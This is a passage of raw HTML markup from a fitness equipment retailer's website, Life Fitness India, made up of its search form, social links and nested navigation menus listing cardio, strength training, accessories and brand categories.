<li id="jet-menu-item-3784" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-has-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-3784"><a href="https://www.lifefitnessindia.com/3d-views/" class="top-level-link menu-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">3D Views</div></div></a></li>
</ul></div></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ada09c8" data-id="ada09c8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1855224 elementor-search-form--skin-classic elementor-search-form--button-type-icon elementor-search-form--icon-search elementor-widget elementor-widget-search-form" data-id="1855224" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;classic&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
					<search role="search">
			<form class="elementor-search-form" action="https://www.lifefitnessindia.com" method="get">
												<div class="elementor-search-form__container">
					<label class="elementor-screen-only" for="elementor-search-form-1855224">Search</label>

					
					<input id="elementor-search-form-1855224" placeholder="Search.." class="elementor-search-form__input" type="search" name="s" value="">
					
											<button class="elementor-search-form__submit" type="submit" aria-label="Search">
															<i aria-hidden="true" class="fas fa-search"></i>								<span class="elementor-screen-only">Search</span>
													</button>
					
									</div>
			</form>
		</search>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-282f334 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="282f334" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;f4d04d6&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cad6386" data-id="cad6386" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-18cfa9f elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="18cfa9f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;5556eaa&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8b0b0ab" data-id="8b0b0ab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-751460a elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="751460a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">COMMERCIAL USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-895d981 elementor-widget__width-initial elementor-widget elementor-widget-button" data-id="895d981" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-sm" href="#">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">HOME USE</span>
					</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d1080a5" data-id="d1080a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c5d59d3 e-grid-align-right elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="c5d59d3" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-e9a0999" href="https://www.facebook.com/LifeFitness/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-1015e57" href="https://twitter.com/lifefitness" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c282567" href="https://www.instagram.com/lifefitnessofficial/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-3699d4a" href="https://www.youtube.com/user/lifefitness" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-3c5b451" href="https://in.pinterest.com/lifefitness/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-a8b5ae2" href="https://www.linkedin.com/company/life-fitness/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-585c8e9 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="585c8e9" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;addf716&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}]}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-bb32e04" data-id="bb32e04" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bad13eb elementor-widget elementor-widget-image" data-id="bad13eb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/">
							<img fetchpriority="high" width="1920" height="347" src="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png" class="attachment-full size-full wp-image-9152" alt="" srcset="https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo.png 1920w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-300x54.png 300w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1024x185.png 1024w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-768x139.png 768w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-1536x278.png 1536w, https://www.lifefitnessindia.com/wp-content/uploads/2020/01/lifefitness-logo-600x108.png 600w" sizes="(max-width: 1920px) 100vw, 1920px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d5b748c elementor-hidden-mobile" data-id="d5b748c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-63a2193 elementor-hidden-desktop elementor-hidden-tablet" data-id="63a2193" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-30bf029" data-id="30bf029" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a476cc1 elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="a476cc1" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link">Rowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link">Cable Machines</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3771"><a href="https://www.lifefitnessindia.com/benches-2/" class="elementor-sub-item menu-link">Benches</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3770"><a href="https://www.lifefitnessindia.com/racks-rigs-2/" class="elementor-sub-item menu-link">Racks &#038; Rigs</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3708"><a href="/product-category/accessories/storage-racks-accessories/" class="elementor-sub-item menu-link">STORAGE RACKS</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3714"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">SYNGRY</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3707"><a href="/product-category/strength-training/" class="elementor-sub-item menu-link">show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3715"><a aria-expanded="false" href="/product-category/group-training/" class="elementor-sub-item menu-link">GROUP TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3716"><a href="/product-category/group-training/small-group-training/" class="elementor-sub-item menu-link">SMALL GROUP TRAINING</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3717"><a href="/product-category/group-training/group-x/" class="elementor-sub-item menu-link">GROUP X</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3775"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">Hammer Strength Performance Trainers</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3719"><a href="/product-category/group-training/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3720"><a aria-expanded="false" href="/product-category/accessories/" class="elementor-sub-item menu-link">ACCESSORIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3721"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/heavybags-gloves-ropes/" class="elementor-sub-item menu-link">HEAVYBAGS, GLOVES &#038; ROPES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3722"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/kettlebells-bags/" class="elementor-sub-item menu-link">KETTLEBELLS &#038; BAGS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/mats-resistance-bands-rollers/" class="elementor-sub-item menu-link">MATS, RESISTANCE BANDS &#038; ROLLERS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3724"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/medicine-balls-stability-balls/" class="elementor-sub-item menu-link">MEDICINE BALLS &#038; STABILITY BALLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3725"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/plyometric-boxes/" class="elementor-sub-item menu-link">PLYOMETRIC BOXES</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3726"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3727"><a class="elementor-sub-item menu-link">OLYMPIC BARS, PLATES &#038; COLLARS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3728"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/dumbbells-fixed-barbells/" class="elementor-sub-item menu-link">DUMBBELLS &#038; FIXED BARBELLS</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3729"><a href="https://lifefitnessindia.shop.digitalwording.co.in/product-category/accessories/" class="elementor-sub-item menu-link">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8325"><a aria-expanded="false" href="#" class="elementor-sub-item elementor-item-anchor menu-link">VIEW BY SERIES</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8326"><a href="https://www.lifefitnessindia.com/syngry/" class="elementor-sub-item menu-link">Synrgy</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8327"><a href="https://www.lifefitnessindia.com/insignia-series/" class="elementor-sub-item menu-link">Insignia Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8328"><a href="https://www.lifefitnessindia.com/signature-series/" class="elementor-sub-item menu-link">Signature series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8329"><a href="https://www.lifefitnessindia.com/axiom-series/" class="elementor-sub-item menu-link">Axiom Series</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8330"><a href="https://www.lifefitnessindia.com/circuit-series/" class="elementor-sub-item menu-link">Circuit Series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3730"><a href="/product-category/accessories/studio-collection/" class="elementor-sub-item menu-link">STUDIO COLLECTION</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3732"><a href="https://www.lifefitnessindia.com/hd-elite/" class="elementor-sub-item menu-link">HD ELITE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3733"><a href="https://www.lifefitnessindia.com/hammer-strength/hammer-strength-performance-trainers/" class="elementor-sub-item menu-link">HAMMER STRENGTH PERFORMANCE TRAINERS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3731"><a href="https://ecomlifefitness.shop.digitalwording.co.in/" class="elementor-sub-item menu-link">HOME PRODUCTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3669"><a aria-expanded="false" class="elementor-item menu-link">BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3690"><a href="/life-fitness/" class="elementor-sub-item menu-link">LIFE FITNESS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3691"><a href="/hammer-strength/" class="elementor-sub-item menu-link">HAMMER STRENGTH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3692"><a href="/teaming/" class="elementor-sub-item menu-link">ICG</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3693"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="/family-of-brands/" class="elementor-sub-item menu-link">FAMILY OF BRANDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3670"><a aria-expanded="false" class="elementor-item menu-link">OTHER BRANDS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3688"><a href="/escape/" class="elementor-sub-item menu-link">ESCAPE</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3689"><a href="/scifit/" class="elementor-sub-item menu-link">SCIFIT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3671"><a href="https://www.lifefitnessindia.com/blogs/" class="elementor-item menu-link">Blogs</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3673"><a aria-expanded="false" class="elementor-item menu-link">Why Us</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3674"><a href="/banglore/" class="elementor-sub-item menu-link">Clients</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3675"><a aria-expanded="false" href="/" class="elementor-sub-item menu-link">Service App</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3676"><a href="https://apps.apple.com/in/app/lfindia/id1457544934" class="elementor-sub-item menu-link">App Store</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3677"><a href="https://play.google.com/store/apps/details?id=com.gympac.lifefitness&#038;pli=1" class="elementor-sub-item menu-link">Play Store</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3679"><a href="https://lifefitnessindia.shop.digitalwording.co.in/client-testimonials/" class="elementor-sub-item menu-link">Client-Testimonials</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://www.lifefitnessindia.com/about/" class="elementor-item menu-link">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://www.lifefitnessindia.com/contact/" class="elementor-item menu-link">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3782"><a href="https://www.lifefitnessindia.com/3d-views/" class="elementor-item menu-link">3D Views</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a476cc1" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3668"><a aria-expanded="false" class="elementor-item menu-link" tabindex="-1">PRODUCTS</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a aria-expanded="false" href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">CARDIO</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3678"><a href="https://www.lifefitnessindia.com/life-fitness-on-demand/" class="elementor-sub-item menu-link" tabindex="-1">Demand</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3697"><a href="https://www.lifefitnessindia.com/life-fitness/treadmills/" class="elementor-sub-item menu-link" tabindex="-1">Treadmills</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3701"><a href="/product/powermill-climber/" class="elementor-sub-item menu-link" tabindex="-1">POWERMILL CLIMBER</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3699"><a href="https://www.lifefitnessindia.com/life-fitness/arc-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Arc Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3700"><a href="https://www.lifefitnessindia.com/life-fitness/elliptical-cross-trainers/" class="elementor-sub-item menu-link" tabindex="-1">Elliptical Cross-Trainers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3696"><a href="https://www.lifefitnessindia.com/life-fitness/upright-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Upright Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3698"><a href="https://www.lifefitnessindia.com/recumbent-bikes/" class="elementor-sub-item menu-link" tabindex="-1">Recumbent Bikes</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.lifefitnessindia.com/rowers/" class="elementor-sub-item menu-link" tabindex="-1">Rowers</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3773"><a href="https://www.lifefitnessindia.com/indoor-cycling-group/" class="elementor-sub-item menu-link" tabindex="-1">Indoor Cycling Group</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3704"><a href="https://www.lifefitnessindia.com/consoles/" class="elementor-sub-item menu-link" tabindex="-1">Consoles</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3705"><a href="/product-category/cardio/" class="elementor-sub-item menu-link" tabindex="-1">Show all</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3706"><a aria-expanded="false" href="/product-category/strength-training/" class="elementor-sub-item menu-link" tabindex="-1">STRENGTH TRAINING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3709"><a href="https://www.lifefitnessindia.com/selectorized/" class="elementor-sub-item menu-link" tabindex="-1">Selectorized</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3774"><a href="https://www.lifefitnessindia.com/plate-loaded-2/" class="elementor-sub-item menu-link" tabindex="-1">Plate Loaded</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3711"><a href="https://www.lifefitnessindia.com/cable-machines/" class="elementor-sub-item menu-link" tabindex="-1">Cable Machines</a></li>
